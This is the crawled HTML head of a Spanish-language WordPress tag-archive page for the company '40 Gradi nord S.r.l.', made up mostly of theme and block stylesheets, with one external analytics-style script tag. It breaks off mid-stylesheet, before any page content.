

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.claudiogaetani.com/tag/curriculum-nacional-base/
body_size: 19570
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Curriculum Nacional Base &#8211; 40 Gradi nord S.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.40gradinordsrl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="40 Gradi nord S.r.l. &raquo; Feed" href="https://www.40gradinordsrl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="40 Gradi nord S.r.l. &raquo; Feed de los comentarios" href="https://www.40gradinordsrl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="40 Gradi nord S.r.l. &raquo; Etiqueta Curriculum Nacional Base del feed" href="https://www.40gradinordsrl.com/tag/curriculum-nacional-base/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.40gradinordsrl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://www.40gradinordsrl.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.2.0' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://www.40gradinordsrl.com/wp-content/themes/bravada/style.css?ver=1.2.0' media='all' />
<style id='bravada-main-inline-css'>
 #site-wrapper { max-width: 1240px; } #primary { width: 300px; } #secondary { width: 300px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 300px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 300px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 600px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 600px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 600px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 300px ) 0 -1920px; } html { font-family: Muli; font-size: 14px; font-weight: 400; line-height: 1.3; ; } #site-title { font-family: Playfair Display; font-size: 1.6em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2em; font-weight: 700; font-size: clamp(1.3rem, 4vw, 2em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 3.2vw, 1.6em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1em; font-weight: 700; line-height: 1.2; margin-bottom: 0em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.2; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.6em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 0.95em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { color: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: 